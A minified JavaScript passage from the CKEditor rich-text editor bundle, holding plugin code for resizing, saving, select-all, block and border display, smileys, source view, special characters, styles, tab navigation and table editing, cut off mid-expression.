{init:function(a){function f(b){var e=k.width,f=k.height,l=e+(b.data.$.screenX-g.x)*("rtl"==m?-1:1);b=f+(b.data.$.screenY-g.y);c&&(e=Math.max(d.resize_minWidth,Math.min(l,d.resize_maxWidth)));h&&(f=Math.max(d.resize_minHeight,Math.min(b,d.resize_maxHeight)));a.resize(c?e:null,f)}function b(){CKEDITOR.document.removeListener("mousemove",f);CKEDITOR.document.removeListener("mouseup",b);a.document&&(a.document.removeListener("mousemove",f),a.document.removeListener("mouseup",b))}var d=a.config,e=a.ui.spaceId("resizer"),
m=a.element?a.element.getDirection(1):"ltr";!d.resize_dir&&(d.resize_dir="vertical");void 0===d.resize_maxWidth&&(d.resize_maxWidth=3E3);void 0===d.resize_maxHeight&&(d.resize_maxHeight=3E3);void 0===d.resize_minWidth&&(d.resize_minWidth=750);void 0===d.resize_minHeight&&(d.resize_minHeight=250);if(!1!==d.resize_enabled){var l=null,g,k,c=("both"==d.resize_dir||"horizontal"==d.resize_dir)&&d.resize_minWidth!=d.resize_maxWidth,h=("both"==d.resize_dir||"vertical"==d.resize_dir)&&d.resize_minHeight!=
d.resize_maxHeight,n=CKEDITOR.tools.addFunction(function(c){l||(l=a.getResizable());k={width:l.$.offsetWidth||0,height:l.$.offsetHeight||0};g={x:c.screenX,y:c.screenY};d.resize_minWidth>k.width&&(d.resize_minWidth=k.width);d.resize_minHeight>k.height&&(d.resize_minHeight=k.height);CKEDITOR.document.on("mousemove",f);CKEDITOR.document.on("mouseup",b);a.document&&(a.document.on("mousemove",f),a.document.on("mouseup",b));c.preventDefault&&c.preventDefault()});a.on("destroy",function(){CKEDITOR.tools.removeFunction(n)});
a.on("uiSpace",function(b){if("bottom"==b.data.space){var d="";c&&!h&&(d=" cke_resizer_horizontal");!c&&h&&(d=" cke_resizer_vertical");var g='\x3cspan id\x3d"'+e+'" class\x3d"cke_resizer'+d+" cke_resizer_"+m+'" title\x3d"'+CKEDITOR.tools.htmlEncode(a.lang.common.resize)+'" onmousedown\x3d"CKEDITOR.tools.callFunction('+n+', event)"\x3e'+("ltr"==m?"\u25e2":"\u25e3")+"\x3c/span\x3e";"ltr"==m&&"ltr"==d?b.data.html+=g:b.data.html=g+b.data.html}},a,null,100);a.on("maximize",function(b){a.ui.space("resizer")[b.data==
CKEDITOR.TRISTATE_ON?"hide":"show"]()})}}}),function(){var a={readOnly:1,exec:function(a){if(a.fire("save")&&(a=a.element.$.form))try{a.submit()}catch(b){a.submit.click&&a.submit.click()}}};CKEDITOR.plugins.add("save",{init:function(f){f.elementMode==CKEDITOR.ELEMENT_MODE_REPLACE&&(f.addCommand("save",a).modes={wysiwyg:!!f.element.$.form},f.ui.addButton&&f.ui.addButton("Save",{label:f.lang.save.toolbar,command:"save",toolbar:"document,10"}))}})}(),function(){CKEDITOR.plugins.add("selectall",{init:function(a){a.addCommand("selectAll",
{modes:{wysiwyg:1,source:1},exec:function(a){var b=a.editable();if(b.is("textarea"))a=b.$,CKEDITOR.env.ie?a.createTextRange().execCommand("SelectAll"):(a.selectionStart=0,a.selectionEnd=a.value.length),a.focus();else{if(b.is("body"))a.document.$.execCommand("SelectAll",!1,null);else{var d=a.createRange();d.selectNodeContents(b);d.select()}a.forceNextSelectionCheck();a.selectionChange()}},canUndo:!1});a.ui.addButton&&a.ui.addButton("SelectAll",{label:a.lang.selectall.toolbar,command:"selectAll",toolbar:"selection,10"})}})}(),
function(){var a={readOnly:1,preserveState:!0,editorFocus:!1,exec:function(a){this.toggleState();this.refresh(a)},refresh:function(a){if(a.document){var b=this.state!=CKEDITOR.TRISTATE_ON||a.elementMode==CKEDITOR.ELEMENT_MODE_INLINE&&!a.focusManager.hasFocus?"removeClass":"attachClass";a.editable()[b]("cke_show_blocks")}}};CKEDITOR.plugins.add("showblocks",{onLoad:function(){var a="p div pre address blockquote h1 h2 h3 h4 h5 h6".split(" "),b,d,e,m,l=CKEDITOR.getUrl(this.path),g=!(CKEDITOR.env.ie&&
9>CKEDITOR.env.version),k=g?":not([contenteditable\x3dfalse]):not(.cke_show_blocks_off)":"",c,h;for(b=d=e=m="";c=a.pop();)h=a.length?",":"",b+=".cke_show_blocks "+c+k+h,e+=".cke_show_blocks.cke_contents_ltr "+c+k+h,m+=".cke_show_blocks.cke_contents_rtl "+c+k+h,d+=".cke_show_blocks "+c+k+"{background-image:url("+CKEDITOR.getUrl(l+"images/block_"+c+".png")+")}";CKEDITOR.addCss((b+"{background-repeat:no-repeat;border:1px dotted gray;padding-top:8px}").concat(d,e+"{background-position:top left;padding-left:8px}",
m+"{background-position:top right;padding-right:8px}"));g||CKEDITOR.addCss(".cke_show_blocks [contenteditable\x3dfalse],.cke_show_blocks .cke_show_blocks_off{border:none;padding-top:0;background-image:none}.cke_show_blocks.cke_contents_rtl [contenteditable\x3dfalse],.cke_show_blocks.cke_contents_rtl .cke_show_blocks_off{padding-right:0}.cke_show_blocks.cke_contents_ltr [contenteditable\x3dfalse],.cke_show_blocks.cke_contents_ltr .cke_show_blocks_off{padding-left:0}")},init:function(f){function b(){d.refresh(f)}
if(!f.blockless){var d=f.addCommand("showblocks",a);d.canUndo=!1;f.config.startupOutlineBlocks&&d.setState(CKEDITOR.TRISTATE_ON);f.ui.addButton&&f.ui.addButton("ShowBlocks",{label:f.lang.showblocks.toolbar,command:"showblocks",toolbar:"tools,20"});f.on("mode",function(){d.state!=CKEDITOR.TRISTATE_DISABLED&&d.refresh(f)});f.elementMode==CKEDITOR.ELEMENT_MODE_INLINE&&(f.on("focus",b),f.on("blur",b));f.on("contentDom",function(){d.state!=CKEDITOR.TRISTATE_DISABLED&&d.refresh(f)})}}})}(),function(){var a=
{preserveState:!0,editorFocus:!1,readOnly:1,exec:function(a){this.toggleState();this.refresh(a)},refresh:function(a){if(a.document){var b=this.state==CKEDITOR.TRISTATE_ON?"attachClass":"removeClass";a.editable()[b]("cke_show_borders")}}};CKEDITOR.plugins.add("showborders",{modes:{wysiwyg:1},onLoad:function(){var a;a=(CKEDITOR.env.ie6Compat?[".%1 table.%2,",".%1 table.%2 td, .%1 table.%2 th","{","border : #d3d3d3 1px dotted","}"]:".%1 table.%2,;.%1 table.%2 \x3e tr \x3e td, .%1 table.%2 \x3e tr \x3e th,;.%1 table.%2 \x3e tbody \x3e tr \x3e td, .%1 table.%2 \x3e tbody \x3e tr \x3e th,;.%1 table.%2 \x3e thead \x3e tr \x3e td, .%1 table.%2 \x3e thead \x3e tr \x3e th,;.%1 table.%2 \x3e tfoot \x3e tr \x3e td, .%1 table.%2 \x3e tfoot \x3e tr \x3e th;{;border : #d3d3d3 1px dotted;}".split(";")).join("").replace(/%2/g,
"cke_show_border").replace(/%1/g,"cke_show_borders ");CKEDITOR.addCss(a)},init:function(f){var b=f.addCommand("showborders",a);b.canUndo=!1;!1!==f.config.startupShowBorders&&b.setState(CKEDITOR.TRISTATE_ON);f.on("mode",function(){b.state!=CKEDITOR.TRISTATE_DISABLED&&b.refresh(f)},null,null,100);f.on("contentDom",function(){b.state!=CKEDITOR.TRISTATE_DISABLED&&b.refresh(f)});f.on("removeFormatCleanup",function(a){a=a.data;f.getCommand("showborders").state==CKEDITOR.TRISTATE_ON&&a.is("table")&&(!a.hasAttribute("border")||
0>=parseInt(a.getAttribute("border"),10))&&a.addClass("cke_show_border")})},afterInit:function(a){var b=a.dataProcessor;a=b&&b.dataFilter;b=b&&b.htmlFilter;a&&a.addRules({elements:{table:function(a){a=a.attributes;var b=a["class"],f=parseInt(a.border,10);f&&!(0>=f)||b&&-1!=b.indexOf("cke_show_border")||(a["class"]=(b||"")+" cke_show_border")}}});b&&b.addRules({elements:{table:function(a){a=a.attributes;var b=a["class"];b&&(a["class"]=b.replace("cke_show_border","").replace(/\s{2}/," ").replace(/^\s+|\s+$/,
""))}}})}});CKEDITOR.on("dialogDefinition",function(a){var b=a.data.name;if("table"==b||"tableProperties"==b)if(a=a.data.definition,b=a.getContents("info").get("txtBorder"),b.commit=CKEDITOR.tools.override(b.commit,function(a){return function(b,f){a.apply(this,arguments);var l=parseInt(this.getValue(),10);f[!l||0>=l?"addClass":"removeClass"]("cke_show_border")}}),a=(a=a.getContents("advanced"))&&a.get("advCSSClasses"))a.setup=CKEDITOR.tools.override(a.setup,function(a){return function(){a.apply(this,
arguments);this.setValue(this.getValue().replace(/cke_show_border/,""))}}),a.commit=CKEDITOR.tools.override(a.commit,function(a){return function(b,f){a.apply(this,arguments);parseInt(f.getAttribute("border"),10)||f.addClass("cke_show_border")}})})}(),CKEDITOR.plugins.add("smiley",{requires:"dialog",init:function(a){a.config.smiley_path=a.config.smiley_path||this.path+"images/";a.addCommand("smiley",new CKEDITOR.dialogCommand("smiley",{allowedContent:"img[alt,height,!src,title,width]",requiredContent:"img"}));
a.ui.addButton&&a.ui.addButton("Smiley",{label:a.lang.smiley.toolbar,command:"smiley",toolbar:"insert,50"});CKEDITOR.dialog.add("smiley",this.path+"dialogs/smiley.js")}}),CKEDITOR.config.smiley_images="regular_smile.png sad_smile.png wink_smile.png teeth_smile.png confused_smile.png tongue_smile.png embarrassed_smile.png omg_smile.png whatchutalkingabout_smile.png angry_smile.png angel_smile.png shades_smile.png devil_smile.png cry_smile.png lightbulb.png thumbs_down.png thumbs_up.png heart.png broken_heart.png kiss.png envelope.png".split(" "),
CKEDITOR.config.smiley_descriptions="smiley;sad;wink;laugh;frown;cheeky;blush;surprise;indecision;angry;angel;cool;devil;crying;enlightened;no;yes;heart;broken heart;kiss;mail".split(";"),function(){CKEDITOR.plugins.add("sourcearea",{init:function(f){function b(){var a=e&&this.equals(CKEDITOR.document.getActive());this.hide();this.setStyle("height",this.getParent().$.clientHeight+"px");this.setStyle("width",this.getParent().$.clientWidth+"px");this.show();a&&this.focus()}if(f.elementMode!=CKEDITOR.ELEMENT_MODE_INLINE){var d=
CKEDITOR.plugins.sourcearea;f.addMode("source",function(d){var e=f.ui.space("contents").getDocument().createElement("textarea");e.setStyles(CKEDITOR.tools.extend({width:CKEDITOR.env.ie7Compat?"99%":"100%",height:"100%",resize:"none",outline:"none","text-align":"left"},CKEDITOR.tools.cssVendorPrefix("tab-size",f.config.sourceAreaTabSize||4)));e.setAttribute("dir","ltr");e.addClass("cke_source").addClass("cke_reset").addClass("cke_enable_context_menu");f.ui.space("contents").append(e);e=f.editable(new a(f,
e));e.setData(f.getData(1));CKEDITOR.env.ie&&(e.attachListener(f,"resize",b,e),e.attachListener(CKEDITOR.document.getWindow(),"resize",b,e),CKEDITOR.tools.setTimeout(b,0,e));f.fire("ariaWidget",this);d()});f.addCommand("source",d.commands.source);f.ui.addButton&&f.ui.addButton("Source",{label:f.lang.sourcearea.toolbar,command:"source",toolbar:"mode,10"});f.on("mode",function(){f.getCommand("source").setState("source"==f.mode?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF)});var e=CKEDITOR.env.ie&&9==
CKEDITOR.env.version}}});var a=CKEDITOR.tools.createClass({base:CKEDITOR.editable,proto:{setData:function(a){this.setValue(a);this.status="ready";this.editor.fire("dataReady")},getData:function(){return this.getValue()},insertHtml:function(){},insertElement:function(){},insertText:function(){},setReadOnly:function(a){this[(a?"set":"remove")+"Attribute"]("readOnly","readonly")},detach:function(){a.baseProto.detach.call(this);this.clearCustomData();this.remove()}}})}(),CKEDITOR.plugins.sourcearea={commands:{source:{modes:{wysiwyg:1,
source:1},editorFocus:!1,readOnly:1,exec:function(a){"wysiwyg"==a.mode&&a.fire("saveSnapshot");a.getCommand("source").setState(CKEDITOR.TRISTATE_DISABLED);a.setMode("source"==a.mode?"wysiwyg":"source")},canUndo:!1}}},CKEDITOR.plugins.add("specialchar",{availableLangs:{af:1,ar:1,bg:1,ca:1,cs:1,cy:1,da:1,de:1,"de-ch":1,el:1,en:1,"en-gb":1,eo:1,es:1,et:1,eu:1,fa:1,fi:1,fr:1,"fr-ca":1,gl:1,he:1,hr:1,hu:1,id:1,it:1,ja:1,km:1,ko:1,ku:1,lt:1,lv:1,nb:1,nl:1,no:1,pl:1,pt:1,"pt-br":1,ru:1,si:1,sk:1,sl:1,sq:1,
sv:1,th:1,tr:1,tt:1,ug:1,uk:1,vi:1,zh:1,"zh-cn":1},requires:"dialog",init:function(a){var f=this;CKEDITOR.dialog.add("specialchar",this.path+"dialogs/specialchar.js");a.addCommand("specialchar",{exec:function(){var b=a.langCode,b=f.availableLangs[b]?b:f.availableLangs[b.replace(/-.*/,"")]?b.replace(/-.*/,""):"en";CKEDITOR.scriptLoader.load(CKEDITOR.getUrl(f.path+"dialogs/lang/"+b+".js"),function(){CKEDITOR.tools.extend(a.lang.specialchar,f.langEntries[b]);a.openDialog("specialchar")})},modes:{wysiwyg:1},
canUndo:!1});a.ui.addButton&&a.ui.addButton("SpecialChar",{label:a.lang.specialchar.toolbar,command:"specialchar",toolbar:"insert,50"})}}),CKEDITOR.config.specialChars="! \x26quot; # $ % \x26amp; ' ( ) * + - . / 0 1 2 3 4 5 6 7 8 9 : ; \x26lt; \x3d \x26gt; ? @ A B C D E F G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a b c d e f g h i j k l m n o p q r s t u v w x y z { | } ~ \x26euro; \x26lsquo; \x26rsquo; \x26ldquo; \x26rdquo; \x26ndash; \x26mdash; \x26iexcl; \x26cent; \x26pound; \x26curren; \x26yen; \x26brvbar; \x26sect; \x26uml; \x26copy; \x26ordf; \x26laquo; \x26not; \x26reg; \x26macr; \x26deg; \x26sup2; \x26sup3; \x26acute; \x26micro; \x26para; \x26middot; \x26cedil; \x26sup1; \x26ordm; \x26raquo; \x26frac14; \x26frac12; \x26frac34; \x26iquest; \x26Agrave; \x26Aacute; \x26Acirc; \x26Atilde; \x26Auml; \x26Aring; \x26AElig; \x26Ccedil; \x26Egrave; \x26Eacute; \x26Ecirc; \x26Euml; \x26Igrave; \x26Iacute; \x26Icirc; \x26Iuml; \x26ETH; \x26Ntilde; \x26Ograve; \x26Oacute; \x26Ocirc; \x26Otilde; \x26Ouml; \x26times; \x26Oslash; \x26Ugrave; \x26Uacute; \x26Ucirc; \x26Uuml; \x26Yacute; \x26THORN; \x26szlig; \x26agrave; \x26aacute; \x26acirc; \x26atilde; \x26auml; \x26aring; \x26aelig; \x26ccedil; \x26egrave; \x26eacute; \x26ecirc; \x26euml; \x26igrave; \x26iacute; \x26icirc; \x26iuml; \x26eth; \x26ntilde; \x26ograve; \x26oacute; \x26ocirc; \x26otilde; \x26ouml; \x26divide; \x26oslash; \x26ugrave; \x26uacute; \x26ucirc; \x26uuml; \x26yacute; \x26thorn; \x26yuml; \x26OElig; \x26oelig; \x26#372; \x26#374 \x26#373 \x26#375; \x26sbquo; \x26#8219; \x26bdquo; \x26hellip; \x26trade; \x26#9658; \x26bull; \x26rarr; \x26rArr; \x26hArr; \x26diams; \x26asymp;".split(" "),
function(){CKEDITOR.plugins.add("stylescombo",{requires:"richcombo",init:function(a){var f=a.config,b=a.lang.stylescombo,d={},e=[],m=[];a.on("stylesSet",function(b){if(b=b.data.styles){for(var g,k,c,h=0,n=b.length;h<n;h++)(g=b[h],a.blockless&&g.element in CKEDITOR.dtd.$block||"string"==typeof g.type&&!CKEDITOR.style.customHandlers[g.type]||(k=g.name,g=new CKEDITOR.style(g),a.filter.customConfig&&!a.filter.check(g)))||(g._name=k,g._.enterMode=f.enterMode,g._.type=c=g.assignedTo||g.type,g._.weight=
h+1E3*(c==CKEDITOR.STYLE_OBJECT?1:c==CKEDITOR.STYLE_BLOCK?2:3),d[k]=g,e.push(g),m.push(g));e.sort(function(a,b){return a._.weight-b._.weight})}});a.ui.addRichCombo("Styles",{label:b.label,title:b.panelTitle,toolbar:"styles,10",allowedContent:m,panel:{css:[CKEDITOR.skin.getPath("editor")].concat(f.contentsCss),multiSelect:!0,attributes:{"aria-label":b.panelTitle}},init:function(){var a,d,f,c,h,m;h=0;for(m=e.length;h<m;h++)a=e[h],d=a._name,c=a._.type,c!=f&&(this.startGroup(b["panelTitle"+String(c)]),
f=c),this.add(d,a.type==CKEDITOR.STYLE_OBJECT?d:a.buildPreview(),d);this.commit()},onClick:function(b){a.focus();a.fire("saveSnapshot");b=d[b];var e=a.elementPath();a[b.checkActive(e,a)?"removeStyle":"applyStyle"](b);a.fire("saveSnapshot")},onRender:function(){a.on("selectionChange",function(b){var e=this.getValue();b=b.data.path.elements;for(var f=0,c=b.length,h;f<c;f++){h=b[f];for(var m in d)if(d[m].checkElementRemovable(h,!0,a)){m!=e&&this.setValue(m);return}}this.setValue("")},this)},onOpen:function(){var e=
a.getSelection().getSelectedElement(),e=a.elementPath(e),g=[0,0,0,0];this.showAll();this.unmarkAll();for(var f in d){var c=d[f],h=c._.type;c.checkApplicable(e,a,a.activeFilter)?g[h]++:this.hideItem(f);c.checkActive(e,a)&&this.mark(f)}g[CKEDITOR.STYLE_BLOCK]||this.hideGroup(b["panelTitle"+String(CKEDITOR.STYLE_BLOCK)]);g[CKEDITOR.STYLE_INLINE]||this.hideGroup(b["panelTitle"+String(CKEDITOR.STYLE_INLINE)]);g[CKEDITOR.STYLE_OBJECT]||this.hideGroup(b["panelTitle"+String(CKEDITOR.STYLE_OBJECT)])},refresh:function(){var b=
a.elementPath();if(b){for(var e in d)if(d[e].checkApplicable(b,a,a.activeFilter))return;this.setState(CKEDITOR.TRISTATE_DISABLED)}},reset:function(){d={};e=[]}})}})}(),function(){function a(a){return{editorFocus:!1,canUndo:!1,modes:{wysiwyg:1},exec:function(b){if(b.editable().hasFocus){var d=b.getSelection(),g;if(g=(new CKEDITOR.dom.elementPath(d.getCommonAncestor(),d.root)).contains({td:1,th:1},1)){var d=b.createRange(),f=CKEDITOR.tools.tryThese(function(){var b=g.getParent().$.cells[g.$.cellIndex+
(a?-1:1)];b.parentNode.parentNode;return b},function(){var b=g.getParent(),b=b.getAscendant("table").$.rows[b.$.rowIndex+(a?-1:1)];return b.cells[a?b.cells.length-1:0]});if(f||a)if(f)f=new CKEDITOR.dom.element(f),d.moveToElementEditStart(f),d.checkStartOfBlock()&&d.checkEndOfBlock()||d.selectNodeContents(f);else return!0;else{for(var c=g.getAscendant("table").$,f=g.getParent().$.cells,c=new CKEDITOR.dom.element(c.insertRow(-1),b.document),h=0,n=f.length;h<n;h++)c.append((new CKEDITOR.dom.element(f[h],
b.document)).clone(!1,!1)).appendBogus();d.moveToElementEditStart(c)}d.select(!0);return!0}}return!1}}}var f={editorFocus:!1,modes:{wysiwyg:1,source:1}},b={exec:function(a){a.container.focusNext(!0,a.tabIndex)}},d={exec:function(a){a.container.focusPrevious(!0,a.tabIndex)}};CKEDITOR.plugins.add("tab",{init:function(e){for(var m=!1!==e.config.enableTabKeyTools,l=e.config.tabSpaces||0,g="";l--;)g+="\u00a0";if(g)e.on("key",function(a){9==a.data.keyCode&&(e.insertText(g),a.cancel())});if(m)e.on("key",
function(a){(9==a.data.keyCode&&e.execCommand("selectNextCell")||a.data.keyCode==CKEDITOR.SHIFT+9&&e.execCommand("selectPreviousCell"))&&a.cancel()});e.addCommand("blur",CKEDITOR.tools.extend(b,f));e.addCommand("blurBack",CKEDITOR.tools.extend(d,f));e.addCommand("selectNextCell",a());e.addCommand("selectPreviousCell",a(!0))}})}(),CKEDITOR.dom.element.prototype.focusNext=function(a,f){var b=void 0===f?this.getTabIndex():f,d,e,m,l,g,k;if(0>=b)for(g=this.getNextSourceNode(a,CKEDITOR.NODE_ELEMENT);g;){if(g.isVisible()&&
0===g.getTabIndex()){m=g;break}g=g.getNextSourceNode(!1,CKEDITOR.NODE_ELEMENT)}else for(g=this.getDocument().getBody().getFirst();g=g.getNextSourceNode(!1,CKEDITOR.NODE_ELEMENT);){if(!d)if(!e&&g.equals(this)){if(e=!0,a){if(!(g=g.getNextSourceNode(!0,CKEDITOR.NODE_ELEMENT)))break;d=1}}else e&&!this.contains(g)&&(d=1);if(g.isVisible()&&!(0>(k=g.getTabIndex()))){if(d&&k==b){m=g;break}k>b&&(!m||!l||k<l)?(m=g,l=k):m||0!==k||(m=g,l=k)}}m&&m.focus()},CKEDITOR.dom.element.prototype.focusPrevious=function(a,
f){for(var b=void 0===f?this.getTabIndex():f,d,e,m,l=0,g,k=this.getDocument().getBody().getLast();k=k.getPreviousSourceNode(!1,CKEDITOR.NODE_ELEMENT);){if(!d)if(!e&&k.equals(this)){if(e=!0,a){if(!(k=k.getPreviousSourceNode(!0,CKEDITOR.NODE_ELEMENT)))break;d=1}}else e&&!this.contains(k)&&(d=1);if(k.isVisible()&&!(0>(g=k.getTabIndex())))if(0>=b){if(d&&0===g){m=k;break}g>l&&(m=k,l=g)}else{if(d&&g==b){m=k;break}g<b&&(!m||g>l)&&(m=k,l=g)}}m&&m.focus()},CKEDITOR.plugins.add("table",{requires:"dialog",init:function(a){function f(a){return CKEDITOR.tools.extend(a||
{},{contextSensitive:1,refresh:function(a,b){this.setState(b.contains("table",1)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED)}})}if(!a.blockless){var b=a.lang.table;a.addCommand("table",new CKEDITOR.dialogCommand("table",{context:"table",allowedContent:"table{width,height}[align,border,cellpadding,cellspacing,summary];caption tbody thead tfoot;th td tr[scope];"+(a.plugins.dialogadvtab?"table"+a.plugins.dialogadvtab.allowedContent():""),requiredContent:"table",contentTransformations:[["table{width}: sizeToStyle",
"table[width]: sizeToAttribute"],["td: splitBorderShorthand"],[{element:"table",right:function(a){if(a.styles){var b;if(a.styles.border)b=CKEDITOR.tools.style.parse.border(a.styles.border);else if(CKEDITOR.env.ie&&8===CKEDITOR.env.version){var f=a.styles;f["border-left"]&&f["border-left"]===f["border-right"]&&f["border-right"]===f["border-top"]&&f["border-top"]===f["border-bottom"]&&(b=CKEDITOR.tools.style.parse.border(f["border-top"]))}b&&b.style&&"solid"===b.style&&b.width&&0!==parseFloat(b.width)&&
(a.attributes.border=1);"collapse"==a.styles["border-collapse"]&&(a.attributes.cellspacing=0)}}}]]}));a.addCommand("tableProperties",new CKEDITOR.dialogCommand("tableProperties",f()));a.addCommand("tableDelete",f({exec:function(a){var b=a.elementPath().contains("table",1);if(b){var f=b.getParent(),l=a.editable();1!=f.getChildCount()||f.is("td","th")||f.equals(l)||(b=f);a=a.createRange();a.moveToPosition(b,CKEDITOR.POSITION_BEFORE_START);b.remove();a.select()}}}));a.ui.addButton&&a.ui.addButton("Table",
{label:b.toolbar,command:"table",toolbar:"insert,30"});CKEDITOR.dialog.add("table",this.path+"dialogs/table.js");CKEDITOR.dialog.add("tableProperties",this.path+"dialogs/table.js");a.addMenuItems&&a.addMenuItems({table:{label:b.menu,command:"tableProperties",group:"table",order:5},tabledelete:{label:b.deleteTable,command:"tableDelete",group:"table",order:1}});a.on("doubleclick",function(a){a.data.element.is("table")&&(a.data.dialog="tableProperties")});a.contextMenu&&a.contextMenu.addListener(function(){return{tabledelete:CKEDITOR.TRISTATE_OFF,
table:CKEDITOR.TRISTATE_OFF}})}}}),function(){function a(a){function b(a){0<c.length||a.type!=CKEDITOR.NODE_ELEMENT||!q.test(a.getName())||a.getCustomData("selected_cell")||(CKEDITOR.dom.element.setMarker(d,a,"selected_cell",!0),c.push(a))}a=a.getRanges();for(var c=[],d={},e=0;e<a.length;e++){var g=a[e];if(g.collapsed)g=g.getCommonAncestor(),(g=g.getAscendant("td",!0)||g.getAscendant("th",!0))&&c.push(g);else{var g=new CKEDITOR.dom.walker(g),f;for(g.guard=b;f=g.next();)f.type==CKEDITOR.NODE_ELEMENT&&
f.is(CKEDITOR.dtd.table)||(f=f.getAscendant("td",!0)||f.getAscendant("th",!0))&&!f.getCustomData("selected_cell")&&(CKEDITOR.dom.element.setMarker(d,f,"selected_cell",!0),c.push(f))}}CKEDITOR.dom.element.clearAllMarkers(d);return c}function f(b,c){for(var d=a(b),e=d[0],g=e.getAscendant("table"),e=e.getDocument(),f=d[0].getParent(),h=f.$.rowIndex,d=d[d.length-1],k=d.getParent().$.rowIndex+d.$.rowSpan-1,d=new CKEDITOR.dom.element(g.$.rows[k]),h=c?h:k,f=c?f:d,d=CKEDITOR.tools.buildTableMap(g),g=d[h],
h=c?d[h-1]:d[h+1],d=d[0].length,e=e.createElement("tr"),k=0;g[k]&&k<d;k++){var l;1<g[k].rowSpan&&h&&g[k]==h[k]?(l=g[k],l.rowSpan+=1):(l=(new CKEDITOR.dom.element(g[k])).clone(),l.removeAttribute("rowSpan"),l.appendBogus(),e.append(l),l=l.$);k+=l.colSpan-1}c?e.insertBefore(f):e.insertAfter(f)}function b(c){if(c instanceof CKEDITOR.dom.selection){var d=a(c),e=d[0].getAscendant("table"),g=CKEDITOR.tools.buildTableMap(e);c=d[0].getParent().$.rowIndex;for(var d=d[d.length-1],f=d.getParent().$.rowIndex+
d.$.rowSpan-1,d=[],h=c;h<=f;h++){for(var k=g[h],l=new CKEDITOR.dom.element(e.$.rows[h]),m=0;m<k.length;m++){var n=new CKEDITOR.dom.element(k[m]),q=n.getParent().$.rowIndex;1==n.$.rowSpan?n.remove():(--n.$.rowSpan,q==h&&(q=g[h+1],q[m-1]?n.insertAfter(new CKEDITOR.dom.element(q[m-1])):(new CKEDITOR.dom.element(e.$.rows[h+1])).append(n,1)));m+=n.$.colSpan-1}d.push(l)}g=e.$.rows;e=new CKEDITOR.dom.element(g[f+1]||(0<c?g[c-1]:null)||e.$.parentNode);for(h=d.length;0<=h;h--)b(d[h]);return e}c instanceof
CKEDITOR.dom.element&&(e=c.getAscendant("table"),1==e.$.rows.length?e.remove():c.remove());return null}function d(a,b){for(var c=b?Infinity:0,d=0;d<a.length;d++){var e;e=a[d];for(var g=b,f=e.getParent().$.cells,h=0,k=0;k<f.length;k++){var l=f[k],h=h+(g?1:l.colSpan);if(l==e.$)break}e=h-1;if(b?e<c:e>c)c=e}return c}function e(b,c){for(var e=a(b),g=e[0].getAscendant("table"),f=d(e,1),e=d(e),f=c?f:e,h=CKEDITOR.tools.buildTableMap(g),g=[],e=[],k=h.length,l=0;l<k;l++)g.push(h[l][f]),e.push(c?h[l][f-1]:h[l][f+
1]);for(l=0;l<k;l++)g[l]&&(1<g[l].colSpan&&e[l]==g[l]?(f=g[l],f.colSpan+=1):(f=(new CKEDITOR.dom.element(g[l])).clone(),f.removeAttribute("colSpan"),f.appendBogus(),f[c?"insertBefore":"insertAfter"].call(f,new CKEDITOR.dom.element(g[l])),f=f.$),l+=f.rowSpan-1)}function m(a,b){var c=a.getStartElement();if(c=c.getAscendant("td",1)||c.getAscendant("th",1)){var d=c.clone();d.appendBogus();b?d.insertBefore(c):d.insertAfter(c)}}function l(b){if(b instanceof CKEDITOR.dom.selection){b=a(b);var c=b[0]&&b[0].getAscendant("table"),
d;a:{var e=0;d=b.length-1;for(var f={},h,k;h=b[e++];)CKEDITOR.dom.element.setMarker(f,h,"delete_cell",!0);for(e=0;h=b[e++];)if((k=h.getPrevious())&&!k.getCustomData("delete_cell")||(k=h.getNext())&&!k.getCustomData("delete_cell")){CKEDITOR.dom.element.clearAllMarkers(f);d=k;break a}CKEDITOR.dom.element.clearAllMarkers(f);k=b[0].getParent();(k=k.getPrevious())?d=k.getLast():(k=b[d].getParent(),d=(k=k.getNext())?k.getChild(0):null)}for(k=b.length-1;0<=k;k--)l(b[k]);d?g(d,!0):c&&c.remove()}else b instanceof
CKEDITOR.dom.element&&(c=b.getParent(),1==c.getChildCount()?c.remove():b.remove())}function g(a,b){var c=a.getDocument(),d=CKEDITOR.document;CKEDITOR.env.ie&&10==CKEDITOR.env.version&&(d.focus(),c.focus());c=new CKEDITOR.dom.range(c);c["moveToElementEdit"+(b?"End":"Start")](a)||(c.selectNodeContents(a),c.collapse(b?!1:!0));c.select(!0)}function k(a,b,c){a=a[b];if("undefined"==typeof c)return a;for(b=0;a&&b<a.length;b++){if(c.is&&a[b]==c.$)return b;if(b==c)return new CKEDITOR.dom.element(a[b])}return c.is?
-1:null}function c(b,c,d){var e=a(b),g;if((c?1!=e.length:2>e.length)||(g=b.getCommonAncestor())&&g.type==CKEDITOR.NODE_ELEMENT&&g.is("table"))return!1;var f;b=e[0];g=b.getAscendant("table");var h=CKEDITOR.tools.buildTableMap(g),l=h.length,m=h[0].length,n=b.getParent().$.rowIndex,q=k(h,n,b);if(c){var B;try{var D=parseInt(b.getAttribute("rowspan"),10)||1;f=parseInt(b.getAttribute("colspan"),10)||1;B=h["up"==c?n-D:"down"==c?n+D:n]["left"==c?q-f:"right"==c?q+f:q]}catch(F){return!1}if(!B||b.$==B)return!1;
e["up"==c||"left"==c?"unshift":"push"](new CKEDITOR.dom.element(B))}c=b.getDocument();var E=n,D=B=0,I=!d&&new CKEDITOR.dom.documentFragment(c),G=0;for(c=0;c<e.length;c++){f=e[c];var L=f.getParent(),O=f.getFirst(),N=f.$.colSpan,R=f.$.rowSpan,L=L.$.rowIndex,P=k(h,L,f),G=G+N*R,D=Math.max(D,P-q+N);B=Math.max(B,L-n+R);d||(N=f,(R=N.getBogus())&&R.remove(),N.trim(),f.getChildren().count()&&(L==E||!O||O.isBlockBoundary&&O.isBlockBoundary({br:1})||(E=I.getLast(CKEDITOR.dom.walker.whitespaces(!0)),!E||E.is&&
